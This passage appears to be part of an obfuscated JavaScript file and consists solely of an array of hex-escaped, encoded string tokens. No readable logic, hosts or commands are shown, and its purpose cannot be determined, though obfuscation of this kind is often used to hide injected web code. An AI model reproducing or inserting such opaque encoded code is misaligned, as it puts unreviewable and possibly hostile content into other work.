2\x2f\x64\x47\x53\x6f\x32','\x74\x58\x42\x63\x4d\x63\x62\x57\x57\x34\x66\x4f','\x6e\x38\x6f\x4d\x6a\x38\x6b\x59\x57\x36\x75','\x57\x37\x50\x64\x57\x52\x6e\x75\x64\x71','\x45\x6d\x6b\x44\x64\x6d\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x53\x57\x34\x71\x53','\x57\x34\x35\x41\x42\x4a\x56\x63\x4b\x47','\x57\x52\x53\x66\x42\x67\x44\x73\x57\x50\x30','\x57\x52\x37\x63\x54\x53\x6b\x6a\x57\x4f\x4b\x34\x63\x57','\x57\x52\x6e\x65\x44\x53\x6b\x4e\x45\x43\x6b\x76\x6b\x57\x44\x7a\x57\x35\x37\x63\x52\x38\x6b\x76\x65\x6d\x6b\x74\x63\x6d\x6b\x2b\x67\x53\x6b\x4a\x57\x51\x34\x4e\x57\x37\x4e\x64\x50\x57\x4a\x64\x49\x71','\x57\x52\x37\x63\x48\x6d\x6b\x31\x57\x37\x53\x79','\x71\x49\x78\x64\x48\x53\x6f\x39\x43\x53\x6b\x42\x44\x43\x6f\x46\x57\x37\x75\x31\x57\x51\x7a\x4d\x69\x57\x44\x43\x57\x37\x34\x53\x62\x31\x6c\x63\x50\x6d\x6b\x73\x57\x36\x38','\x57\x37\x54\x6c\x76\x72\x4e\x63\x4d\x57','\x6f\x53\x6b\x6b\x75\x76\x44\x48\x69\x6d\x6b\x55','\x72\x53\x6b\x61\x63\x38\x6f\x4c','\x57\x52\x71\x70\x68\x47\x6d\x65','\x65\x66\x68\x64\x50\x6d\x6b\x55\x57\x51\x74\x64\x4f\x6d\x6f\x68\x57\x51\x30\x54\x57\x52\x4f\x73\x6c\x71\x57','\x57\x4f\x37\x64\x56\x62\x42\x64\x51\x6d\x6f\x35','\x67\x43\x6f\x47\x61\x38\x6b\x68\x75\x71\x37\x64\x4b\x61','\x69\x72\x78\x63\x4c\x31\x31\x38','\x57\x37\x6e\x56\x72\x57\x74\x63\x48\x47','\x64\x43\x6f\x39\x62\x43\x6b\x65\x76\x71\x37\x64\x49\x77\x43\x4f\x65\x43\x6f\x67\x6a\x4b\x6a\x53\x57\x36\x6d','\x57\x51\x39\x67\x57\x52\x6d\x4e\x61\x61','\x57\x4f\x5a\x63\x4c\x68\x37\x64\x53\x6d\x6f\x7a','\x76\x6d\x6b\x46\x6d\x43\x6f\x55\x63\x57','\x57\x34\x75\x76\x63\x38\x6b\x65\x41\x38\x6b\x45\x57\x52\x31\x76\x71\x6d\x6f\x44','\x75\x43\x6b\x4b\x41\x43\x6f\x35\x57\x52\x4b\x65\x57\x34\x54\x39\x6f\x49\x39\x6e\x57\x50\x64\x64\x49\x67\x71','\x6d\x38\x6b\x55\x42\x4d\x72\x41','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x4c\x2f\x64\x4a\x63\x56\x64\x4d\x53\x6b\x4e\x65\x33\x42\x64\x49\x57','\x57\x52\x61\x68\x6b\x57\x79','\x57\x51\x37\x64\x54\x57\x74\x63\x4b\x67\x65','\x57\x36\x33\x63\x47\x38\x6b\x4b\x57\x35\x38','\x57\x4f\x52\x64\x52\x58\x4e\x63\x54\x4b\x70\x64\x52\x71','\x57\x52\x78\x63\x47\x53\x6b\x57\x57\x51\x75\x65','\x57\x50\x4e\x63\x4d\x43\x6b\x78\x57\x37\x47\x55\x72\x64\x33\x63\x50\x30\x78\x63\x52\x6d\x6b\x65','\x57\x36\x44\x76\x57\x34\x6a\x67\x6b\x4d\x30\x38\x57\x34\x75','\x66\x43\x6b\x4b\x6c\x6d\x6f\x46\x57\x52\x47','\x57\x52\x33\x64\x4a\x62\x5a\x63\x53\x78\x38','\x78\x38\x6f\x42\x62\x75\x4a\x63\x51\x64\x6d\x2f','\x41\x74\x37\x64\x4c\x6d\x6f\x61\x41\x43\x6b\x44\x44\x53\x6f\x79','\x57\x50\x30\x4d\x57\x35\x6a\x6e\x57\x36\x42\x63\x55\x61\x69\x41\x57\x4f\x58\x75\x57\x52\x65\x68\x57\x34\x48\x36\x57\x35\x74\x63\x4d\x48\x53\x4f\x57\x52\x6a\x54','\x57\x36\x52\x64\x54\x38\x6b\x6d\x57\x51\x5a\x63\x54\x47\x52\x64\x55\x61','\x57\x51\x37\x64\x4e\x48\x4a\x63\x53\x4d\x61','\x75\x57\x37\x63\x47\x5a\x34','\x57\x52\x68\x64\x47\x58\x6c\x63\x4c\x33\x65\x44\x57\x4f\x79','\x6f\x38\x6f\x62\x64\x38\x6b\x71\x57\x34\x79\x46\x57\x37\x72\x2b\x57\x51\x79\x63\x69\x49\x53','\x73\x43\x6b\x74\x67\x4a\x61','\x57\x4f\x33\x63\x4c\x43\x6b\x49\x57\x4f\x53','\x57\x4f\x4a\x63\x4e\x53\x6b\x47\x57\x50\x52\x63\x4d\x6d\x6b\x4e\x75\x61','\x6c\x38\x6f\x4f\x63\x38\x6f\x43\x72\x6d\x6b\x43\x57\x51\x64\x64\x51\x61','\x42\x53\x6f\x6d\x57\x37\x78\x63\x52\x59\x57','\x63\x38\x6b\x2b\x6d\x43\x6f\x5a\x57\x52\x69\x63\x57\x34\x53\x33','\x6b\x43\x6b\x43\x46\x4c\x58\x45','\x57\x35\x50\x66\x44\x63\x46\x63\x48\x57','\x63\x43\x6b\x65\x65\x6d\x6f\x4c\x78\x53\x6f\x34\x57\x51\x47\x79\x74\x38\x6f\x4c\x78\x6d\x6b\x32\x57\x34\x57\x47\x57\x34\x4b\x47\x57\x4f\x5a\x63\x4e\x4e\x44\x67\x43\x63\x39\x43\x57\x50\x75\x47\x74\x71\x68\x63\x49\x57','\x6f\x43\x6f\x4e\x63\x6d\x6b\x59\x42\x57','\x63\x6d\x6f\x2b\x6b\x6d\x6b\x4e\x41\x71','\x71\x71\x64\x63\x4d\x63\x58\x54\x57\x36\x7a\x31\x57\x4f\x37\x64\x52\x59\x37\x63\x48\x53\x6f\x6d\x63\x71\x52\x64\x4b\x47','\x57\x51\x56\x63\x54\x53\x6b\x6f','\x57\x37\x43\x44\x63\x53\x6b\x57\x41\x53\x6b\x46\x57\x36\x44\x70','\x65\x43\x6f\x79\x57\x34\x61\x52\x57\x34\x57','\x6d\x6d\x6f\x32\x57\x37\x65\x35\x57\x36\x30','\x57\x34\x42\x64\x53\x38\x6b\x6f\x57\x51\x4a\x63\x4b\x57','\x57\x37\x2f\x63\x4f\x43\x6b\x61\x57\x52\x37\x64\x51\x57','\x74\x53\x6f\x69\x64\x30\x43','\x57\x35\x31\x6d\x57\x37\x4e\x64\x52\x30\x2f\x64\x4e\x43\x6b\x4d','\x57\x36\x4e\x63\x49\x53\x6b\x31\x44\x53\x6f\x4d','\x57\x50\x43\x62\x43\x53\x6b\x45\x66\x6d\x6f\x65\x57\x50\x56\x64\x56\x61','\x57\x34\x5a\x63\x51\x43\x6b\x4d\x57\x51\x4a\x64\x4f\x57','\x57\x4f\x53\x68\x57\x35\x62\x2f\x57\x35\x61','\x6e\x6d\x6f\x59\x57\x37\x57','\x62\x57\x74\x63\x49\x33\x54\x58','\x42\x6d\x6b\x61\x57\x37\x54\x73\x57\x34\x69\x46\x70\x67\x4f\x66\x72\x4b\x4e\x63\x52\x61','\x6d\x43\x6f\x4a\x57\x37\x57\x30\x57\x36\x61','\x75\x4d\x70\x64\x53\x38\x6f\x78\x44\x61','\x57\x50\x57\x4f\x67\x64\x53\x34','\x71\x53\x6f\x4b\x57\x36\x78\x63\x52\x4a\x4c\x4e\x75\x53\x6f\x6d','\x6c\x43\x6b\x43\x74\x4b\x44\x2f','\x57\x50\x30\x30\x57\x34\x44\x44\x57\x35\x78\x63\x51\x71\x79\x4d\x57\x4f\x50\x73\x57\x52\x53\x71\x57\x37\x31\x37\x57\x34\x47','\x57\x36\x37\x63\x4f\x6d\x6b\x37\x57\x4f\x74\x64\x4d\x4a\x4e\x64\x4d\x62\x53\x59\x43\x75\x4b','\x57\x52\x4e\x63\x4f\x38\x6b\x45\x57\x4f\x65\x32\x63\x38\x6b\x6c\x6f\x38\x6b\x37\x61\x6d\x6b\x75','\x57\x35\x50\x41\x57\x34\x37\x64\x4a\x4b\x79','\x57\x37\x4e\x64\x50\x62\x5a\x64\x4b\x38\x6f\x57\x57\x35\x53\x30\x68\x38\x6f\x53\x75\x43\x6b\x62\x45\x77\x42\x63\x4c\x53\x6f\x58\x42\x4e\x35\x78\x57\x52\x70\x63\x53\x53\x6f\x58\x70\x43\x6b\x54\x57\x34\x50\x62\x57\x51\x61\x76\x63\x38\x6b\x4d\x75\x61','\x57\x4f\x4a\x63\x53\x31\x4a\x64\x4e\x43\x6f\x36','\x57\x50\x6e\x69\x57\x50\x65\x6a\x6a\x53\x6f\x6a','\x57\x51\x72\x6f\x43\x6d\x6f\x67\x45\x53\x6b\x45\x61\x57\x66\x78\x57\x35\x5a\x63\x52\x38\x6b\x67','\x79\x53\x6f\x79\x46\x71\x70\x63\x47\x47','\x45\x43\x6f\x67\x44\x48\x5a\x63\x4d\x47','\x57\x4f\x70\x63\x4c\x43\x6b\x49\x57\x50\x64\x63\x4b\x53\x6b\x6e\x46\x4e\x37\x63\x51\x32\x65','\x6d\x72\x5a\x63\x4a\x4e\x44\x61','\x57\x35\x6a\x4e\x76\x32\x2f\x63\x47\x47','\x63\x43\x6b\x74\x6d\x6d\x6f\x41\x57\x52\x47','\x57\x52\x48\x46\x57\x4f\x4f\x6b\x6a\x53\x6f\x73','\x77\x38\x6f\x66\x64\x76\x79','\x57\x37\x35\x61\x44\x67\x46\x63\x4a\x71','\x57\x52\x34\x2f\x43\x4c\x62\x44','\x57\x52\x66\x4c\x75\x53\x6b\x6a\x71\x57','\x57\x35\x46\x63\x4a\x53\x6b\x31\x57\x50\x5a\x64\x55\x61','\x57\x37\x31\x38\x57\x52\x66\x36\x6d\x6d\x6b\x6d','\x77\x62\x33\x63\x4a\x65\x30\x6c\x57\x34\x53\x6a\x78\x65\x74\x64\x4d\x6d\x6b\x4b\x6a\x47','\x73\x38\x6f\x4c\x57\x36\x4a\x63\x49\x4a\x31\x59','\x57\x37\x76\x6b\x57\x52\x4a\x64\x56\x77\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x65\x38\x6f\x45\x57\x50\x56\x64\x53\x43\x6f\x2b\x57\x50\x75\x6a\x67\x66\x4c\x43\x57\x51\x39\x73\x63\x43\x6b\x52\x69\x43\x6b\x38\x43\x66\x57\x64\x45\x4a\x58\x49\x73\x6d\x6f\x69\x72\x77\x35\x43\x57\x34\x4b','\x66\x30\x46\x64\x54\x61','\x57\x51\x44\x65\x42\x53\x6b\x6e\x42\x43\x6b\x70\x68\x48\x65','\x73\x38\x6f\x4d\x57\x34\x52\x63\x47\x61\x30','\x57\x37\x64\x64\x56\x6d\x6b\x70\x57\x4f\x58\x38','\x57\x52\x71\x64\x42\x78\x66\x34','\x57\x34\x58\x78\x57\x35\x64\x64\x4a\x4d\x4f','\x71\x38\x6b\x72\x67\x43\x6f\x2b\x68\x43\x6f\x58\x57\x50\x4b\x69\x72\x43\x6f\x35\x66\x6d\x6b\x4e\x57\x35\x61\x53\x57\x34\x38\x34','\x57\x52\x33\x63\x4d\x78\x78\x63\x4c\x6d\x6b\x4d','\x57\x50\x70\x64\x49\x58\x64\x63\x47\x4d\x61','\x57\x37\x39\x6a\x57\x4f\x58\x52\x77\x61','\x57\x52\x5a\x63\x56\x38\x6b\x42\x57\x50\x4b\x52\x61\x6d\x6b\x36','\x76\x38\x6f\x4c\x57\x37\x4e\x63\x4d\x71','\x57\x37\x66\x56\x57\x50\x56\x64\x4d\x32\x70\x64\x48\x61','\x74\x38\x6f\x6d\x63\x4b\x42\x63\x4f\x74\x6d\x44\x57\x34\x42\x63\x52\x47\x37\x63\x4f\x75\x52\x63\x4e\x66\x4b','\x57\x51\x64\x64\x4e\x74\x64\x63\x55\x77\x38','\x57\x4f\x57\x72\x66\x43\x6b\x67\x42\x38\x6b\x76\x57\x37\x35\x76','\x71\x38\x6b\x6e\x65\x43\x6f\x32\x68\x53\x6f\x39\x57\x51\x4f','\x57\x35\x6a\x6b\x69\x49\x71\x74\x57\x34\x4e\x63\x4d\x38\x6f\x74\x57\x51\x65\x79\x76\x6d\x6f\x4f\x79\x6d\x6f\x2f\x69\x73\x70\x63\x52\x53\x6b\x4a\x76\x38\x6b\x4d\x6b\x66\x42\x64\x52\x66\x71\x6d\x46\x38\x6b\x77\x57\x36\x61\x58','\x57\x36\x6e\x69\x57\x35\x48\x63\x6d\x67\x65\x48\x57\x35\x65','\x6f\x43\x6b\x70\x57\x37\x35\x48\x57\x35\x6d','\x57\x51\x46\x64\x54\x6d\x6b\x51\x57\x51\x42\x63\x54\x74\x52\x64\x56\x6d\x6f\x43\x76\x49\x38','\x71\x65\x4e\x64\x48\x43\x6f\x6a\x7a\x71','\x57\x34\x72\x73\x57\x52\x7a\x42\x61\x57','\x57\x50\x4f\x48\x7a\x32\x35\x76','\x57\x37\x65\x70\x6b\x57\x65\x63\x46\x53\x6f\x44\x57\x4f\x35\x79\x57\x37\x69','\x62\x38\x6f\x77\x67\x71','\x57\x52\x46\x63\x49\x31\x6c\x63\x4c\x6d\x6b\x4b\x57\x50\x6d','\x6d\x6d\x6f\x34\x6b\x6d\x6b\x71\x41\x47','\x66\x67\x4e\x63\x4d\x38\x6b\x38\x7a\x43\x6b\x42\x44\x38\x6b\x69','\x57\x52\x31\x73\x72\x38\x6b\x65\x41\x38\x6b\x77\x68\x48\x54\x63','\x57\x37\x44\x74\x57\x34\x72\x65\x69\x67\x47\x33\x57\x34\x79','\x43\x33\x33\x64\x4f\x53\x6f\x46\x46\x6d\x6b\x33\x57\x37\x46\x63\x52\x67\x66\x6b','\x65\x71\x4a\x63\x4c\x33\x62\x72\x57\x35\x65\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x6d\x6f\x6b\x57\x50\x68\x63\x49\x73\x6e\x6a\x41\x71\x47','\x6c\x53\x6f\x4e\x63\x6d\x6f\x51\x78\x61','\x66\x6d\x6f\x65\x64\x43\x6b\x67\x57\x34\x65\x4a\x57\x36\x35\x51\x57\x4f\x47\x69\x70\x57','\x57\x35\x58\x49\x41\x68\x33\x63\x49\x61','\x75\x6d\x6f\x6a\x57\x34\x64\x63\x4f\x63\x79','\x61\x38\x6b\x61\x64\x43\x6f\x2b\x66\x6d\x6f\x5a\x57\x51\x57\x69\x77\x71','\x57\x36\x6a\x6f\x57\x50\x43\x46\x42\x53\x6f\x63\x57\x52\x6c\x63\x49\x4b\x53\x5a\x57\x4f\x66\x30\x57\x34\x71\x44\x57\x4f\x38\x46\x57\x52\x6d\x53\x57\x4f\x56\x63\x47\x5a\x39\x58\x66\x57','\x57\x34\x31\x4e\x43\x58\x37\x63\x4a\x73\x78\x63\x52\x49\x31\x55','\x57\x4f\x42\x64\x53\x61\x33\x63\x53\x4b\x65','\x57\x52\x34\x64\x42\x67\x61','\x57\x51\x56\x63\x4e\x38\x6b\x6f\x57\x51\x2f\x63\x51\x57','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x33\x64\x64\x48\x75\x69\x63\x67\x53\x6b\x33\x65\x4c\x53','\x57\x35\x4a\x64\x4f\x6d\x6b\x35\x57\x52\x46\x63\x4f\x4b\x74\x64\x4f\x6d\x6f\x75\x76\x73\x6d\x4c\x57\x34\x2f\x63\x54\x38\x6f\x6c\x63\x73\x4e\x63\x56\x53\x6b\x49\x44\x65\x30\x73\x57\x37\x50\x37\x46\x6d\x6b\x37\x6a\x48\x64\x63\x4b\x57','\x57\x36\x39\x6e\x57\x35\x56\x64\x4b\x77\x65','\x61\x38\x6b\x72\x65\x38\x6f\x59\x68\x53\x6f\x58\x57\x51\x43\x6f','\x75\x61\x64\x64\x51\x38\x6f\x65\x42\x71','\x77\x38\x6b\x2f\x69\x43\x6f\x4f\x57\x51\x34','\x57\x52\x4a\x63\x4f\x43\x6b\x42\x57\x4f\x34\x58\x62\x38\x6b\x50\x6d\x38\x6b\x34\x67\x38\x6b\x75\x57\x37\x52\x63\x49\x47','\x68\x43\x6f\x47\x62\x38\x6b\x46\x73\x57\x6c\x64\x4b\x33\x4f\x63\x65\x38\x6f\x6b\x6a\x75\x61','\x57\x4f\x4e\x63\x4b\x38\x6b\x77\x57\x37\x79\x53\x72\x63\x37\x63\x55\x75\x56\x63\x52\x38\x6b\x73\x6a\x6d\x6b\x79\x7a\x61','\x57\x37\x66\x59\x70\x4a\x4a\x64\x4d\x4d\x4b\x58\x57\x51\x33\x63\x49\x30\x70\x64\x49\x53\x6f\x62\x43\x48\x5a\x63\x50\x6d\x6b\x79\x57\x51\x64\x64\x4f\x38\x6f\x66\x64\x43\x6b\x55\x57\x51\x48\x6d\x57\x34\x65\x2f\x76\x47','\x57\x36\x6a\x53\x7a\x64\x37\x63\x4e\x64\x56\x63\x50\x64\x44\x77\x57\x50\x4e\x64\x4d\x68\x4f','\x6f\x6d\x6b\x61\x72\x76\x53','\x6a\x38\x6f\x67\x62\x53\x6b\x58\x57\x36\x53','\x57\x36\x6a\x57\x57\x4f\x42\x64\x49\x32\x30','\x64\x38\x6f\x37\x57\x34\x75\x79\x57\x37\x65','\x57\x51\x65\x68\x6f\x47\x4b\x6a\x77\x61','\x57\x51\x6c\x64\x54\x47\x37\x64\x48\x38\x6f\x52','\x57\x52\x79\x6a\x6a\x48\x4f\x6a\x71\x53\x6f\x61','\x6a\x6d\x6f\x2f\x64\x6d\x6b\x34\x75\x71','\x77\x6d\x6f\x46\x7a\x5a\x68\x63\x4f\x43\x6b\x49\x57\x4f\x76\x46','\x57\x37\x33\x63\x4f\x6d\x6b\x64\x57\x4f\x71','\x57\x34\x4c\x54\x45\x74\x4b','\x57\x50\x65\x41\x45\x6d\x6b\x74\x61\x6d\x6f\x74\x57\x52\x42\x64\x4f\x6d\x6f\x57\x57\x50\x65','\x6d\x53\x6b\x6b\x75\x75\x69','\x57\x51\x6c\x64\x4d\x72\x42\x63\x4a\x33\x38\x44','\x72\x57\x70\x63\x4d\x62\x50\x2b\x57\x34\x4c\x2b\x57\x52\x56\x64\x51\x73\x6c\x63\x4d\x57','\x57\x51\x2f\x63\x50\x53\x6b\x69\x57\x50\x69\x4e\x61\x6d\x6b\x50','\x69\x6d\x6b\x4c\x6e\x53\x6f\x58\x57\x52\x71\x79\x57\x34\x57\x4b\x6d\x63\x66\x6e\x57\x51\x46\x64\x47\x47','\x70\x4c\x6c\x64\x49\x43\x6f\x76','\x6b\x38\x6b\x7a\x57\x34\x72\x50\x57\x35\x30','\x57\x52\x6e\x71\x7a\x43\x6b\x65\x45\x57','\x57\x34\x74\x63\x53\x53\x6b\x76\x57\x34\x52\x64\x54\x47','\x45\x47\x33\x64\x4a\x38\x6f\x38\x74\x47','\x57\x52\x39\x30\x57\x4f\x61\x66\x61\x71','\x57\x36\x52\x63\x4f\x6d\x6b\x66\x57\x34\x42\x64\x4e\x74\x33\x64\x4a\x74\x31\x2b\x41\x31\x48\x30\x57\x4f\x6c\x64\x48\x43\x6f\x42\x57\x34\x5a\x63\x55\x53\x6f\x55','\x57\x36\x79\x32\x57\x35\x48\x6c\x57\x35\x61','\x66\x71\x68\x63\x49\x4c\x50\x69\x57\x34\x53\x2f\x76\x57\x33\x64\x4d\x6d\x6b\x4c','\x57\x51\x38\x47\x57\x34\x38\x75\x57\x34\x70\x63\x54\x61\x43\x63\x57\x50\x61','\x57\x50\x4e\x63\x51\x75\x52\x63\x4e\x43\x6b\x46','\x69\x6d\x6b\x4a\x69\x43\x6f\x4a\x57\x52\x38\x46\x57\x37\x79\x5a\x6b\x59\x66\x70\x57\x50\x2f\x64\x52\x32\x4c\x4e','\x57\x52\x4b\x64\x6a\x47\x4b\x79\x72\x61','\x57\x34\x31\x55\x6e\x73\x52\x64\x50\x33\x57\x4c\x57\x52\x68\x63\x4d\x75\x33\x64\x48\x38\x6f\x71','\x6d\x6d\x6f\x6b\x68\x53\x6b\x63\x57\x35\x35\x6e\x57\x37\x39\x49\x57\x34\x4f\x2f\x6b\x64\x4a\x64\x47\x38\x6f\x53\x57\x36\x6e\x4a\x57\x34\x7a\x4b','\x72\x48\x37\x64\x4c\x6d\x6f\x36\x73\x61','\x57\x50\x75\x6c\x41\x61','\x69\x38\x6f\x39\x57\x37\x43\x58\x57\x37\x65','\x6f\x6d\x6b\x49\x57\x35\x65','\x62\x59\x56\x63\x50\x67\x58\x66','\x66\x71\x6c\x63\x4a\x75\x54\x64\x57\x34\x43\x43\x75\x57\x5a\x64\x47\x53\x6b\x34\x45\x6d\x6f\x7a\x6b\x53\x6f\x52\x57\x34\x42\x63\x4c\x63\x31\x68\x46\x62\x34\x56','\x79\x53\x6b\x69\x72\x43\x6f\x50\x73\x72\x78\x64\x55\x49\x4b\x51','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x69\x57\x50\x31\x2f\x41\x53\x6f\x30\x64\x47','\x57\x50\x53\x7a\x42\x38\x6b\x42\x68\x38\x6f\x79\x57\x4f\x30','\x57\x36\x6e\x76\x57\x34\x76\x53\x6c\x68\x71\x4e\x57\x35\x79','\x57\x4f\x78\x64\x48\x61\x6c\x64\x51\x53\x6f\x7a','\x57\x51\x46\x64\x4d\x62\x4e\x63\x48\x71','\x57\x34\x48\x4f\x6e\x73\x47','\x57\x35\x4c\x32\x75\x32\x4e\x63\x51\x62\x4a\x63\x47\x66\x4a\x64\x49\x53\x6b\x55\x77\x43\x6f\x53\x6e\x61','\x68\x38\x6b\x4a\x46\x49\x4a\x63\x47\x73\x5a\x64\x52\x77\x42\x64\x50\x4a\x4b','\x6b\x38\x6f\x30\x64\x38\x6b\x4f\x57\x35\x38','\x6d\x4b\x64\x64\x56\x43\x6b\x56\x57\x51\x6d','\x68\x6d\x6f\x63\x66\x53\x6b\x79\x42\x47','\x57\x34\x54\x5a\x6b\x73\x70\x64\x56\x61','\x57\x34\x2f\x64\x52\x61\x46\x63\x4a\x6d\x6f\x4c\x57\x36\x46\x63\x4a\x6d\x6f\x71\x57\x37\x6a\x6e','\x70\x53\x6f\x4f\x64\x38\x6b\x36\x57\x35\x53','\x57\x51\x5a\x64\x4e\x47\x6c\x63\x4b\x4e\x30\x44\x57\x50\x39\x51\x44\x53\x6f\x4a','\x6a\x6d\x6b\x59\x41\x73\x33\x63\x47\x57','\x57\x36\x4e\x63\x52\x6d\x6b\x66\x57\x4f\x74\x64\x47\x74\x64\x64\x52\x5a\x71\x32\x42\x30\x4c\x2f\x57\x50\x53','\x57\x50\x2f\x64\x53\x62\x4b','\x57\x36\x39\x61\x57\x34\x37\x64\x49\x32\x75','\x43\x77\x56\x64\x54\x71','\x61\x47\x74\x63\x4c\x31\x6e\x64','\x73\x4d\x6d\x61\x43\x43\x6f\x4f\x57\x4f\x46\x63\x54\x43\x6f\x4a','\x57\x52\x66\x54\x57\x51\x31\x38\x6b\x53\x6b\x78\x61\x4e\x33\x63\x4f\x43\x6f\x76\x57\x36\x74\x63\x4e\x58\x48\x52\x57\x50\x7a\x72\x61\x53\x6f\x31\x57\x37\x64\x63\x4c\x38\x6f\x78\x57\x50\x47\x4e\x76\x58\x53\x66\x6d\x76\x58\x54\x57\x51\x78\x64\x56\x38\x6f\x4a\x57\x51\x78\x63\x4f\x61\x34\x55','\x6b\x53\x6f\x4e\x57\x37\x30\x58','\x67\x43\x6b\x6a\x71\x38\x6f\x56\x76\x73\x4e\x64\x48\x63\x75','\x57\x50\x33\x64\x48\x4a\x37\x63\x54\x33\x71','\x44\x77\x2f\x64\x52\x43\x6f\x44\x77\x38\x6b\x37\x57\x35\x56\x63\x51\x4d\x57','\x57\x50\x50\x2f\x57\x51\x48\x43\x65\x71','\x73\x43\x6b\x42\x63\x61','\x66\x43\x6f\x39\x57\x35\x79\x6f\x57\x35\x69','\x45\x59\x68\x64\x47\x53\x6f\x65\x76\x71','\x6d\x53\x6b\x75\x57\x37\x4c\x34\x57\x34\x69','\x57\x37\x64\x64\x54\x53\x6b\x37','\x57\x34\x31\x32\x57\x50\x5a\x64\x4e\x67\x46\x64\x4e\x57','\x57\x37\x56\x63\x49\x43\x6b\x74\x57\x51\x37\x64\x49\x57','\x57\x51\x79\x4f\x57\x34\x72\x79\x57\x35\x42\x63\x53\x71\x79\x73','\x71\x6d\x6b\x72\x63\x38\x6f\x62\x65\x53\x6f\x34','\x57\x50\x52\x63\x54\x76\x4a\x64\x4c\x53\x6f\x56\x57\x37\x4a\x63\x48\x57','\x57\x4f\x6c\x63\x4b\x43\x6b\x51\x57\x4f\x4e\x63\x47\x43\x6b\x42','\x62\x6d\x6f\x72\x57\x34\x47\x30\x57\x36\x79','\x57\x52\x47\x6a\x70\x72\x30\x6a\x71\x38\x6f\x62\x57\x50\x30','\x65\x4c\x33\x64\x51\x38\x6b\x5a\x57\x51\x5a\x64\x53\x57','\x69\x53\x6b\x48\x46\x74\x70\x63\x54\x49\x78\x64\x4b\x4d\x46\x64\x55\x74\x30\x57\x57\x51\x38\x4f\x68\x6d\x6f\x39\x57\x51\x69','\x57\x50\x42\x63\x4e\x6d\x6b\x59\x57\x4f\x71\x4e','\x6b\x31\x33\x64\x51\x43\x6b\x55\x57\x52\x33\x64\x4a\x38\x6f\x6b\x57\x50\x75\x58\x57\x52\x61\x72\x70\x62\x44\x63\x57\x51\x69','\x57\x36\x62\x5a\x57\x34\x76\x6d\x67\x57','\x74\x6d\x6f\x67\x70\x4c\x2f\x63\x4a\x61','\x57\x50\x78\x64\x47\x48\x37\x64\x50\x38\x6f\x69\x71\x58\x52\x63\x54\x43\x6f\x38\x72\x38\x6f\x70\x57\x51\x70\x64\x4a\x53\x6b\x4f','\x57\x50\x5a\x64\x53\x4a\x2f\x64\x47\x38\x6f\x77','\x57\x34\x76\x36\x57\x35\x5a\x64\x4a\x75\x4a\x64\x4e\x71','\x57\x37\x4e\x63\x4e\x6d\x6b\x6c\x57\x34\x70\x64\x47\x47','\x57\x51\x66\x72\x57\x4f\x34\x69\x66\x38\x6f\x6a','\x41\x38\x6b\x68\x62\x59\x39\x6f','\x72\x53\x6b\x73\x62\x47\x44\x75\x6e\x64\x75\x79','\x6f\x53\x6b\x79\x57\x34\x66\x64\x69\x47','\x57\x37\x76\x57\x57\x34\x6c\x64\x48\x75\x46\x64\x55\x5a\x42\x64\x47\x6d\x6b\x49\x62\x67\x68\x64\x4a\x31\x57','\x57\x50\x57\x61\x46\x38\x6b\x78','\x57\x4f\x74\x63\x48\x43\x6b\x31\x57\x37\x6d\x4e\x74\x62\x56\x63\x50\x76\x61','\x57\x36\x46\x64\x47\x75\x4e\x63\x4e\x38\x6f\x55','\x57\x35\x72\x4d\x7a\x73\x4a\x63\x4b\x61\x42\x63\x52\x71','\x68\x58\x37\x63\x50\x4c\x6e\x64\x57\x35\x69\x6e\x75\x62\x30','\x65\x43\x6b\x4a\x57\x36\x72\x33\x57\x35\x57','\x67\x53\x6b\x4a\x42\x61\x4a\x63\x48\x63\x46\x64\x52\x4e\x5a\x64\x50\x4a\x34\x38\x57\x51\x34\x69\x68\x6d\x6f\x6a\x57\x51\x6c\x63\x4e\x58\x7a\x44\x65\x6d\x6f\x39\x6f\x77\x52\x63\x4e\x30\x34','\x57\x51\x34\x4b\x57\x35\x66\x6e','\x57\x34\x52\x64\x51\x68\x56\x64\x4b\x53\x6f\x34\x57\x36\x64\x63\x55\x6d\x6f\x69','\x57\x35\x39\x33\x46\x32\x6c\x63\x50\x62\x56\x63\x52\x76\x46\x64\x4b\x61','\x57\x35\x76\x48\x57\x52\x6e\x43\x6d\x71','\x42\x4b\x56\x64\x4c\x53\x6f\x76\x41\x57','\x46\x43\x6f\x49\x6e\x4e\x78\x63\x54\x47','\x6d\x6d\x6f\x49\x69\x53\x6b\x45\x42\x61','\x57\x52\x6c\x64\x4c\x61\x70\x63\x53\x4e\x71\x72\x57\x50\x76\x37\x71\x38\x6f\x4a\x65\x32\x37\x63\x4c\x53\x6f\x64\x76\x73\x38','\x57\x51\x53\x42\x46\x53\x6b\x62\x66\x43\x6f\x63\x57\x51\x37\x64\x53\x38\x6f\x59\x57\x50\x69\x56\x66\x62\x66\x73\x57\x52\x30','\x6e\x59\x4a\x63\x4c\x75\x76\x4b','\x6c\x38\x6b\x7a\x57\x36\x35\x52\x67\x71','\x57\x52\x68\x64\x4b\x62\x64\x63\x48\x65\x65','\x57\x4f\x43\x6e\x42\x78\x62\x43','\x57\x36\x74\x63\x54\x38\x6b\x32\x44\x57','\x73\x53\x6f\x76\x62\x43\x6b\x72\x57\x50\x38\x6f\x57\x37\x50\x31\x57\x4f\x75\x79\x70\x4a\x37\x64\x47\x6d\x6b\x5a\x57\x37\x62\x49\x57\x50\x30\x30\x57\x52\x4e\x64\x49\x76\x61','\x77\x61\x4a\x63\x47\x64\x50\x68','\x68\x43\x6f\x47\x64\x38\x6b\x77\x78\x57\x37\x64\x4c\x71','\x75\x47\x74\x63\x47\x66\x62\x69\x57\x37\x6d\x6e\x77\x62\x30','\x57\x4f\x61\x67\x46\x6d\x6b\x76\x68\x6d\x6f\x74','\x57\x50\x4a\x63\x55\x43\x6b\x38\x57\x52\x6d\x53','\x57\x51\x4c\x67\x57\x4f\x31\x31\x66\x71','\x6f\x76\x37\x64\x4b\x6d\x6f\x4b\x42\x38\x6f\x4f\x57\x51\x42\x64\x50\x4b\x79\x50\x44\x53\x6b\x64\x43\x61','\x57\x52\x70\x64\x4c\x62\x42\x63\x48\x77\x65','\x71\x53\x6f\x41\x6c\x4b\x37\x63\x52\x64